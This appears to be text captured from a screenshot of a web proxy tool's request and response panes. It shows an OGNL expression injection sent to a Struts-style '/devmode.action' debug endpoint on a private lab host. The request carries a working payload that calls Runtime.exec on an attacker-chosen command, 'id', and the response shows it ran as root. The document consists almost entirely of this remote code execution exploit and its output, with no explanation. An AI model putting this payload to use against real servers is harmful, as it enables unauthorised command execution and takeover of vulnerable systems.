 Request
Pretty Raw \n Actions
1 GET /devmode.action?debug=command&expression=
(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%2
3parameters.rpsobj[0]].getWriter().println(@org.apache.commons.io.IOUtils@t
oString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getI
nputStream()))):xx.toString.json&rpsobj=
com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=123456789&
command=id HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.137.128:8080/
9 Cookie: JSESSIONID=863259C1979D580066A38B3FC69A7EC3
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Content-Length: 44
4 Date: Sun, 23 May 2021 13:30:10 GMT
5 Connection: close
6
7 uid=0(root) gid=0(root) groups=0(root)
8
9 null
Search...
0 matches
INSPECTOR
Query Parameters (5)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (4)
Done
182 bytes | 41 millis